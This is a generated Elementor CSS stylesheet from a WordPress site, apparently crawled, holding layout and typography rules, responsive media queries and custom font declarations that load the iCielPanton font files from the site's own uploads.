.elementor-icon-box-title{margin-bottom:-2px;}.elementor-1398 .elementor-element.elementor-element-0c57522.elementor-view-stacked .elementor-icon{background-color:#36A9D0;}.elementor-1398 .elementor-element.elementor-element-0c57522.elementor-view-framed .elementor-icon, .elementor-1398 .elementor-element.elementor-element-0c57522.elementor-view-default .elementor-icon{fill:#36A9D0;color:#36A9D0;border-color:#36A9D0;}.elementor-1398 .elementor-element.elementor-element-0c57522 .elementor-icon{font-size:16px;}.elementor-1398 .elementor-element.elementor-element-0c57522 .elementor-icon-box-title, .elementor-1398 .elementor-element.elementor-element-0c57522 .elementor-icon-box-title a{font-family:"iCielPanton", Sans-serif;font-size:16px;font-weight:bold;}.elementor-1398 .elementor-element.elementor-element-0c57522 .elementor-icon-box-description{font-family:"iCielPanton", Sans-serif;font-size:15px;font-weight:400;}.elementor-1398 .elementor-element.elementor-element-cb6321f > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-1398 .elementor-element.elementor-element-cb6321f{--icon-box-icon-margin:5px;}.elementor-1398 .elementor-element.elementor-element-cb6321f .elementor-icon-box-title{margin-bottom:-3px;}.elementor-1398 .elementor-element.elementor-element-cb6321f.elementor-view-stacked .elementor-icon{background-color:#36A9D0;}.elementor-1398 .elementor-element.elementor-element-cb6321f.elementor-view-framed .elementor-icon, .elementor-1398 .elementor-element.elementor-element-cb6321f.elementor-view-default .elementor-icon{fill:#36A9D0;color:#36A9D0;border-color:#36A9D0;}.elementor-1398 .elementor-element.elementor-element-cb6321f .elementor-icon{font-size:16px;}.elementor-1398 .elementor-element.elementor-element-cb6321f .elementor-icon-box-title, .elementor-1398 .elementor-element.elementor-element-cb6321f .elementor-icon-box-title a{font-family:"iCielPanton", Sans-serif;font-size:16px;font-weight:bold;}.elementor-1398 .elementor-element.elementor-element-cb6321f .elementor-icon-box-description{font-family:"iCielPanton", Sans-serif;font-size:15px;font-weight:400;}.elementor-1398 .elementor-element.elementor-element-639efb4 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-1398 .elementor-element.elementor-element-639efb4{--icon-box-icon-margin:5px;}.elementor-1398 .elementor-element.elementor-element-639efb4 .elementor-icon-box-title{margin-bottom:-3px;}.elementor-1398 .elementor-element.elementor-element-639efb4.elementor-view-stacked .elementor-icon{background-color:#36A9D0;}.elementor-1398 .elementor-element.elementor-element-639efb4.elementor-view-framed .elementor-icon, .elementor-1398 .elementor-element.elementor-element-639efb4.elementor-view-default .elementor-icon{fill:#36A9D0;color:#36A9D0;border-color:#36A9D0;}.elementor-1398 .elementor-element.elementor-element-639efb4 .elementor-icon{font-size:16px;}.elementor-1398 .elementor-element.elementor-element-639efb4 .elementor-icon-box-title, .elementor-1398 .elementor-element.elementor-element-639efb4 .elementor-icon-box-title a{font-family:"iCielPanton", Sans-serif;font-size:16px;font-weight:bold;}.elementor-1398 .elementor-element.elementor-element-639efb4 .elementor-icon-box-description{font-family:"iCielPanton", Sans-serif;font-size:15px;font-weight:400;}.elementor-1398 .elementor-element.elementor-element-168c037{margin-top:10px;margin-bottom:20px;}.elementor-bc-flex-widget .elementor-1398 .elementor-element.elementor-element-7dc90a1.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-1398 .elementor-element.elementor-element-7dc90a1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-1398 .elementor-element.elementor-element-7dc90a1 > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-1398 .elementor-element.elementor-element-374becb .elementor-repeater-item-3135386{left:50%;--hotspot-translate-x:50%;top:50%;--hotspot-translate-y:50%;}.elementor-1398 .elementor-element.elementor-element-374becb .e-hotspot--tooltip-position{right:initial;bottom:initial;left:initial;top:calc(100% + 5px );}.elementor-1398 .elementor-element.elementor-element-374becb{--hotspot-color:#35353500;--hotspot-size:40px;--hotspot-border-radius:0px 0px 0px 0px;--tooltip-text-color:#000000;--tooltip-min-width:200px;--tooltip-padding:15px 10px 15px 10px;--tooltip-color:#EDEDED;}.elementor-1398 .elementor-element.elementor-element-374becb .e-hotspot__label{font-family:"iCielPanton", Sans-serif;font-weight:bold;}.elementor-1398 .elementor-element.elementor-element-374becb .e-hotspot__tooltip{font-family:"iCielPanton", Sans-serif;font-size:14px;font-weight:300;box-shadow:-1px 1px 5px 0px rgba(53.999989783245574, 168.99999741264006, 208.00000000000003, 0.41);}.elementor-bc-flex-widget .elementor-1398 .elementor-element.elementor-element-b09b9ff.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-1398 .elementor-element.elementor-element-b09b9ff.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-1398 .elementor-element.elementor-element-b09b9ff > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;padding:0px 10px 0px 10px;}.elementor-1398 .elementor-element.elementor-element-026bed0 .elementor-button{background-color:#36A9D000;font-family:"iCielPanton", Sans-serif;font-weight:bold;text-transform:uppercase;fill:#36A9D0;color:#36A9D0;border-style:solid;border-width:1px 1px 1px 1px;border-color:#36A9D0;border-radius:0px 0px 0px 0px;padding:12px 15px 12px 15px;}.elementor-1398 .elementor-element.elementor-element-026bed0 .elementor-button:hover, .elementor-1398 .elementor-element.elementor-element-026bed0 .elementor-button:focus{background-color:#0091C6;color:#FFFFFF;}.elementor-1398 .elementor-element.elementor-element-026bed0 .elementor-button:hover svg, .elementor-1398 .elementor-element.elementor-element-026bed0 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-1398 .elementor-element.elementor-element-96b7594{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);margin-top:0px;margin-bottom:30px;padding:0px 0px 5px 0px;}.elementor-bc-flex-widget .elementor-1398 .elementor-element.elementor-element-566fe41.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1398 .elementor-element.elementor-element-566fe41.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1398 .elementor-element.elementor-element-885249d > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-1398 .elementor-element.elementor-element-885249d{text-align:left;}.elementor-1398 .elementor-element.elementor-element-885249d .elementor-heading-title{color:var( --e-global-color-accent );font-family:"svn", Sans-serif;font-size:22px;font-weight:900;text-transform:uppercase;line-height:1.2em;text-shadow:1px 1px 0px rgba(247.00000000000003, 219.00000000000003, 219.00000000000003, 0.98);}.elementor-1398 .elementor-element.elementor-element-d1b2d96 > .elementor-widget-container{margin:-10px 0px -20px 0px;}.elementor-1398 .elementor-element.elementor-element-d1b2d96{text-align:justify;font-family:"iCielPanton", Sans-serif;font-size:16px;font-weight:400;}.elementor-1398 .elementor-element.elementor-element-7aa3a87{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:5px;}.elementor-1398 .elementor-element.elementor-element-7aa3a87 .elementor-widget-container{text-align:left;}.elementor-1398 .elementor-element.elementor-element-01c901e{text-align:left;}.elementor-1398 .elementor-element.elementor-element-01c901e .elementor-heading-title{color:var( --e-global-color-accent );font-family:"svn", Sans-serif;font-size:22px;font-weight:900;text-transform:uppercase;line-height:1.2em;letter-spacing:0.3px;text-shadow:1px 1px 0px rgba(247.00000000000003, 219.00000000000003, 219.00000000000003, 0.98);}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-1398 .elementor-element.elementor-element-1b1107d{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-1398 .elementor-element.elementor-element-1b1107d > .elementor-widget-container{margin:30px 0px 30px 0px;}.elementor-1398 .elementor-element.elementor-element-1b1107d .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-1398 .elementor-element.elementor-element-1b1107d:after{content:"1";}.elementor-1398 .elementor-element.elementor-element-1b1107d .elementor-post__thumbnail__link{width:100%;}.elementor-1398 .elementor-element.elementor-element-1b1107d .elementor-post__title, .elementor-1398 .elementor-element.elementor-element-1b1107d .elementor-post__title a{color:#353535;font-family:"svn", Sans-serif;font-size:18px;font-weight:bold;line-height:1.4em;}.elementor-1398 .elementor-element.elementor-element-5af18cc > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1398 .elementor-element.elementor-element-e2f84d3{padding:0px 0px 0px 0px;}.elementor-1398 .elementor-element.elementor-element-f222eed > .elementor-widget-container{padding:5px 10px 3px 10px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.25);}.elementor-1398 .elementor-element.elementor-element-f222eed{text-align:left;}.elementor-1398 .elementor-element.elementor-element-f222eed .elementor-heading-title{color:var( --e-global-color-accent );font-family:"svn", Sans-serif;font-size:22px;font-weight:900;text-transform:capitalize;line-height:1.4em;letter-spacing:0.5px;text-shadow:1px 1px 0px rgba(247, 219, 219, 0.98);}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1398 .elementor-element.elementor-element-ee3667c.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-1398 .elementor-element.elementor-element-ee3667c.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-1398 .elementor-element.elementor-element-ee3667c.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-1398 .elementor-element.elementor-element-ee3667c .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-1398 .elementor-element.elementor-element-ee3667c .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1398 .elementor-element.elementor-element-ee3667c .elementor-image-box-title{font-family:"svn", Sans-serif;font-size:20px;font-weight:bold;}.elementor-1398 .elementor-element.elementor-element-05e07c3.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-1398 .elementor-element.elementor-element-05e07c3.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-1398 .elementor-element.elementor-element-05e07c3.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-1398 .elementor-element.elementor-element-05e07c3 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-1398 .elementor-element.elementor-element-05e07c3 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1398 .elementor-element.elementor-element-05e07c3 .elementor-image-box-title{font-family:"svn", Sans-serif;font-size:20px;font-weight:bold;}.elementor-1398 .elementor-element.elementor-element-9430df3.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-1398 .elementor-element.elementor-element-9430df3.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-1398 .elementor-element.elementor-element-9430df3.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-1398 .elementor-element.elementor-element-9430df3 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-1398 .elementor-element.elementor-element-9430df3 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1398 .elementor-element.elementor-element-9430df3 .elementor-image-box-title{font-family:"svn", Sans-serif;font-size:20px;font-weight:bold;}.elementor-1398 .elementor-element.elementor-element-eaeb2b7.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-1398 .elementor-element.elementor-element-eaeb2b7.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-1398 .elementor-element.elementor-element-eaeb2b7.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-1398 .elementor-element.elementor-element-eaeb2b7 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-1398 .elementor-element.elementor-element-eaeb2b7 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1398 .elementor-element.elementor-element-eaeb2b7 .elementor-image-box-title{font-family:"svn", Sans-serif;font-size:20px;font-weight:bold;}.elementor-1398 .elementor-element.elementor-element-0809959.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-1398 .elementor-element.elementor-element-0809959.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-1398 .elementor-element.elementor-element-0809959.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-1398 .elementor-element.elementor-element-0809959 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-1398 .elementor-element.elementor-element-0809959 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1398 .elementor-element.elementor-element-0809959 .elementor-image-box-title{font-family:"svn", Sans-serif;font-size:20px;font-weight:bold;text-transform:capitalize;}.elementor-1398 .elementor-element.elementor-element-0809959 .elementor-image-box-description{font-family:"iCielPanton", Sans-serif;font-weight:400;}.elementor-1398 .elementor-element.elementor-element-cf0f910.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-1398 .elementor-element.elementor-element-cf0f910.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-1398 .elementor-element.elementor-element-cf0f910.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-1398 .elementor-element.elementor-element-cf0f910 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-1398 .elementor-element.elementor-element-cf0f910 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1398 .elementor-element.elementor-element-cf0f910 .elementor-image-box-title{font-family:"svn", Sans-serif;font-size:20px;font-weight:bold;}.elementor-1398 .elementor-element.elementor-element-91c83cd.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-1398 .elementor-element.elementor-element-91c83cd.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-1398 .elementor-element.elementor-element-91c83cd.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-1398 .elementor-element.elementor-element-91c83cd .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-1398 .elementor-element.elementor-element-91c83cd .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1398 .elementor-element.elementor-element-91c83cd .elementor-image-box-title{font-family:"svn", Sans-serif;font-size:20px;font-weight:bold;}.elementor-1398 .elementor-element.elementor-element-90b887b > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-1398 .elementor-element.elementor-element-90b887b{text-align:left;}.elementor-1398 .elementor-element.elementor-element-90b887b .elementor-heading-title{font-family:"svn", Sans-serif;font-size:35px;font-weight:bold;line-height:1.4em;letter-spacing:0.5px;text-shadow:1px 1px 0px rgba(53.99998868803069, 168.99999398502246, 207.99999578139364, 0.48);}.elementor-1398 .elementor-element.elementor-element-b5a5e80 img{width:43vw;height:300px;}.elementor-widget-contact-form-7 .wpcf7 input.wpcf7-submit{background-color:var( --e-global-color-primary );}.elementor-widget-contact-form-7  .wpcf7 input.wpcf7-submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-contact-form-7 .wpcf7 input.wpcf7-submit:hover{background-color:var( --e-global-color-primary );}.elementor-widget-contact-form-7 .wpcf7 input.wpcf7-submit:focus{background-color:var( --e-global-color-primary );}.elementor-1398 .elementor-element.elementor-element-0c34cdf .wpcf7 span.wpcf7-not-valid-tip{text-align:left;display:block;}.elementor-1398 .elementor-element.elementor-element-0c34cdf .wpcf7 input.wpcf7-submit{background-color:#36A9D0;color:#FFFFFF;padding:9px 50px 7px 50px;}.elementor-1398 .elementor-element.elementor-element-0c34cdf .wpcf7 div.wpcf7-response-output{text-align:left;}@media(max-width:1024px){.elementor-1398 .elementor-element.elementor-element-0337b1d > .elementor-container{min-height:300px;}.elementor-1398 .elementor-element.elementor-element-0337b1d{margin-top:-150px;margin-bottom:0px;}.elementor-1398 .elementor-element.elementor-element-ee9da88{padding:040px 0px 40px 0px;}.elementor-1398 .elementor-element.elementor-element-d6901ea > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1398 .elementor-element.elementor-element-647b930 .elementor-heading-title{font-size:40px;}.elementor-1398 .elementor-element.elementor-element-14c0737{--alignment:right;--grid-side-margin:14px;--grid-column-gap:14px;--grid-row-gap:14px;} .elementor-1398 .elementor-element.elementor-element-14c0737{--grid-side-margin:14px;--grid-column-gap:14px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-1398 .elementor-element.elementor-element-14c0737 .elementor-share-btn{font-size:calc(0.9px * 10);}.elementor-1398 .elementor-element.elementor-element-15172bf > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-1398 .elementor-element.elementor-element-3c50b1f > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-1398 .elementor-element.elementor-element-a56d0a8{--tooltip-min-width:250px;--tooltip-padding:15px 10px 15px 50px;}.elementor-1398 .elementor-element.elementor-element-fcf907c .elementor-button{padding:9px 0px 9px 0px;}.elementor-1398 .elementor-element.elementor-element-efae720 > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-1398 .elementor-element.elementor-element-026bed0 .elementor-button{padding:9px 0px 9px 0px;}.elementor-1398 .elementor-element.elementor-element-d1b2d96{text-align:justify;}.elementor-1398 .elementor-element.elementor-element-01c901e > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-1398 .elementor-element.elementor-element-1b1107d > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-1398 .elementor-element.elementor-element-1b1107d .elementor-post__title, .elementor-1398 .elementor-element.elementor-element-1b1107d .elementor-post__title a{line-height:1.3em;letter-spacing:0.5px;}.elementor-1398 .elementor-element.elementor-element-5af18cc > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1398 .elementor-element.elementor-element-f311a19 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-1398 .elementor-element.elementor-element-826bca5 > .elementor-container{max-width:500px;}.elementor-1398 .elementor-element.elementor-element-90b887b{text-align:center;}.elementor-1398 .elementor-element.elementor-element-b5a5e80 img{width:100%;max-width:100%;height:400px;}}@media(max-width:767px){.elementor-1398 .elementor-element.elementor-element-0337b1d > .elementor-container{min-height:250px;}.elementor-1398 .elementor-element.elementor-element-0337b1d{margin-top:-145px;margin-bottom:0px;padding:50px 0px 0px 0px;}.elementor-1398 .elementor-element.elementor-element-b768a09 .elementor-heading-title{font-size:33px;}.elementor-1398 .elementor-element.elementor-element-647b930 .elementor-heading-title{font-size:25px;}.elementor-1398 .elementor-element.elementor-element-14c0737{--alignment:center;} .elementor-1398 .elementor-element.elementor-element-14c0737{--grid-side-margin:14px;--grid-column-gap:14px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-1398 .elementor-element.elementor-element-3c50b1f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1398 .elementor-element.elementor-element-39d3417 .elementor-heading-title{font-size:20px;}.elementor-1398 .elementor-element.elementor-element-04042aa .elementor-icon-box-title{margin-bottom:2px;}.elementor-1398 .elementor-element.elementor-element-04042aa .elementor-icon-box-description{font-size:14px;}.elementor-1398 .elementor-element.elementor-element-fd6d9b2 .elementor-icon-box-title{margin-bottom:0px;}.elementor-1398 .elementor-element.elementor-element-fd6d9b2 .elementor-icon-box-description{font-size:14px;}.elementor-1398 .elementor-element.elementor-element-c23cba7 .elementor-icon-box-title{margin-bottom:2px;}.elementor-1398 .elementor-element.elementor-element-c23cba7 .elementor-icon-box-description{font-size:14px;}.elementor-1398 .elementor-element.elementor-element-25d78c4{width:50%;}.elementor-1398 .elementor-element.elementor-element-25d78c4 > .elementor-element-populated{margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;}.elementor-1398 .elementor-element.elementor-element-a56d0a8 .e-hotspot--tooltip-position{right:initial;bottom:initial;left:initial;top:calc(100% + 5px );}.elementor-1398 .elementor-element.elementor-element-a56d0a8{--tooltip-align:justify;--tooltip-min-width:300px;--tooltip-padding:15px 0px 15px 80px;}.elementor-1398 .elementor-element.elementor-element-bc5c8a7{width:50%;}.elementor-1398 .elementor-element.elementor-element-bc5c8a7 > .elementor-element-populated{margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;}.elementor-1398 .elementor-element.elementor-element-fcf907c .elementor-button{padding:9px 0px 9px 0px;}.elementor-1398 .elementor-element.elementor-element-efae720 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1398 .elementor-element.elementor-element-0c57522 .elementor-icon-box-title{margin-bottom:2px;}.elementor-1398 .elementor-element.elementor-element-0c57522 .elementor-icon-box-description{font-size:14px;}.elementor-1398 .elementor-element.elementor-element-cb6321f .elementor-icon-box-title{margin-bottom:0px;}.elementor-1398 .elementor-element.elementor-element-cb6321f .elementor-icon-box-description{font-size:14px;}.elementor-1398 .elementor-element.elementor-element-639efb4 .elementor-icon-box-title{margin-bottom:2px;}.elementor-1398 .elementor-element.elementor-element-639efb4 .elementor-icon-box-description{font-size:14px;}.elementor-1398 .elementor-element.elementor-element-7dc90a1{width:50%;}.elementor-1398 .elementor-element.elementor-element-7dc90a1 > .elementor-element-populated{margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;}.elementor-1398 .elementor-element.elementor-element-374becb .e-hotspot--tooltip-position{right:initial;bottom:initial;left:initial;top:calc(100% + 5px );}.elementor-1398 .elementor-element.elementor-element-374becb{--tooltip-align:justify;--tooltip-min-width:300px;--tooltip-padding:15px 0px 15px 80px;}.elementor-1398 .elementor-element.elementor-element-b09b9ff{width:50%;}.elementor-1398 .elementor-element.elementor-element-b09b9ff > .elementor-element-populated{margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;}.elementor-1398 .elementor-element.elementor-element-026bed0 .elementor-button{padding:9px 0px 9px 0px;}.elementor-1398 .elementor-element.elementor-element-566fe41{width:100%;}.elementor-1398 .elementor-element.elementor-element-ff33cae img{width:50%;}.elementor-1398 .elementor-element.elementor-element-5979a23{width:100%;}.elementor-1398 .elementor-element.elementor-element-d1b2d96{text-align:center;}.elementor-1398 .elementor-element.elementor-element-7aa3a87 .elementor-widget-container{text-align:center;}.elementor-1398 .elementor-element.elementor-element-1b1107d .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.9 * 100% );}.elementor-1398 .elementor-element.elementor-element-1b1107d:after{content:"0.9";}.elementor-1398 .elementor-element.elementor-element-1b1107d .elementor-post__thumbnail__link{width:100%;}.elementor-1398 .elementor-element.elementor-element-ee3667c .elementor-image-box-img{margin-bottom:15px;}.elementor-1398 .elementor-element.elementor-element-ee3667c .elementor-image-box-wrapper .elementor-image-box-img{width:65%;}.elementor-1398 .elementor-element.elementor-element-05e07c3 .elementor-image-box-img{margin-bottom:15px;}.elementor-1398 .elementor-element.elementor-element-05e07c3 .elementor-image-box-wrapper .elementor-image-box-img{width:65%;}.elementor-1398 .elementor-element.elementor-element-9430df3 .elementor-image-box-img{margin-bottom:15px;}.elementor-1398 .elementor-element.elementor-element-9430df3 .elementor-image-box-wrapper .elementor-image-box-img{width:65%;}.elementor-1398 .elementor-element.elementor-element-eaeb2b7 .elementor-image-box-img{margin-bottom:15px;}.elementor-1398 .elementor-element.elementor-element-eaeb2b7 .elementor-image-box-wrapper .elementor-image-box-img{width:65%;}.elementor-1398 .elementor-element.elementor-element-0809959 .elementor-image-box-img{margin-bottom:15px;}.elementor-1398 .elementor-element.elementor-element-0809959 .elementor-image-box-wrapper .elementor-image-box-img{width:65%;}.elementor-1398 .elementor-element.elementor-element-cf0f910 .elementor-image-box-img{margin-bottom:15px;}.elementor-1398 .elementor-element.elementor-element-cf0f910 .elementor-image-box-wrapper .elementor-image-box-img{width:65%;}.elementor-1398 .elementor-element.elementor-element-91c83cd .elementor-image-box-img{margin-bottom:15px;}.elementor-1398 .elementor-element.elementor-element-91c83cd .elementor-image-box-wrapper .elementor-image-box-img{width:65%;}.elementor-1398 .elementor-element.elementor-element-826bca5{padding:0% 0% 0% 0%;}.elementor-1398 .elementor-element.elementor-element-b5a5e80 img{width:100%;max-width:100vw;height:300px;}}@media(min-width:768px){.elementor-1398 .elementor-element.elementor-element-d6901ea{width:69.956%;}.elementor-1398 .elementor-element.elementor-element-6b3a694{width:81.672%;}.elementor-1398 .elementor-element.elementor-element-57cdddd{width:18.262%;}.elementor-1398 .elementor-element.elementor-element-566fe41{width:20.973%;}.elementor-1398 .elementor-element.elementor-element-5979a23{width:79.026%;}.elementor-1398 .elementor-element.elementor-element-5af18cc{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1398 .elementor-element.elementor-element-d6901ea{width:100%;}.elementor-1398 .elementor-element.elementor-element-6b3a694{width:50%;}.elementor-1398 .elementor-element.elementor-element-57cdddd{width:50%;}.elementor-1398 .elementor-element.elementor-element-3c50b1f{width:50%;}.elementor-1398 .elementor-element.elementor-element-efae720{width:50%;}.elementor-1398 .elementor-element.elementor-element-566fe41{width:25%;}.elementor-1398 .elementor-element.elementor-element-5979a23{width:75%;}.elementor-1398 .elementor-element.elementor-element-5af18cc{width:100%;}}@media(min-width:1025px){.elementor-1398 .elementor-element.elementor-element-0337b1d:not(.elementor-motion-effects-element-type-background), .elementor-1398 .elementor-element.elementor-element-0337b1d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}/* Start custom CSS for posts, class: .elementor-element-1b1107d */.___relate_bottom_post .elementor-post__thumbnail:after {
    content: '';
    background-image: url(https://52hz.vn/wp-content/uploads/2021/01/mask-r.png) !important;
    background-position: center center !important;
    background-size: cover;
    opacity: 1;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    position: absolute;
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-b5a5e80 */.___banner_aucostic .elementor-image a::before{
    content: '';
    background-image: url(https://52hz.vn/wp-content/uploads/2021/01/mask-r.png);
    background-position: center center;
    background-size: cover;
    opacity: 1;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    position: absolute;
}

.elementor-1398 .elementor-element.elementor-element-b5a5e80 img {
    width: 100%;
   padding: 2px;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'iCielPanton';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Black.eot');
	src: url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Black.eot?#iefix') format('embedded-opentype'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Black.woff2') format('woff2'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Black.woff') format('woff'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Black.ttf') format('truetype'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Black.svg#iCielPanton') format('svg');
}
@font-face {
	font-family: 'iCielPanton';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Light.eot');
	src: url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Light.eot?#iefix') format('embedded-opentype'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Light.woff2') format('woff2'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Light.woff') format('woff'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Light.ttf') format('truetype'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Light.svg#iCielPanton') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://52hz.vn/wp-content/uploads/elementor/css/post-8116.css?ver=1748222162
body_size: 1364
content:
